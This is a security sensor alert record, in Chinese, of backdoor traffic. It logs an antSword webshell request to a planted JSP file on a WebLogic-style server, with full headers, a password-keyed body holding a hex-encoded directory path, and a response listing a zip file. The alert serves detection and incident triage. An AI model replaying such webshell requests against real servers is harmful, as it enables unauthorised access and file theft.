 告警时间 2019-04-24 18:30:32 威胁级别 危急
告警次数 19 状态 未处理
来源 传感器 告警类型 【恶意软件】后门程序
攻击IP 172.20.8.72
受害IP 64.91.74.193
攻击阶段 命令控制
请求头
POST /bea_wls_internal/sectest666.jsp HTTP/1.1
Host: 64.91.74.193:7003
Accept-Encoding: gzip, deflate
User-Agent: antSword/v2.0
Content-Type: application/x-www-form-urlencoded
Content-Length: 108
Connection: close
响应头
HTTP/1.1 200 OK
Server: openresty/18.2.13.2
Date: Wed, 24 Apr 2019 10:30:33 GMT
Content-Type: text/html; charset=UTF-8
Content-Length: 59
Connection: close
Set-Cookie: JSESSIONID=2RyzcQ6Lb6T5GK7vh2vTG7M55SlP8j2LTdJlv1n1G2Vl1zqr0nvn!-1727971021; path=/; HttpOnly
X-Powered-By: Servlet/2.5 JSP/2.1
请求体
sectest!@#=B&z1=2f686f6d652f7765626c6f6769632f6170702f6a7974696d65732f706a626a5f646174612f7869746a672f
响应体
->|app.7c6ea3cc.zip 2019-04-24 18:29:25 177866 R W
|<-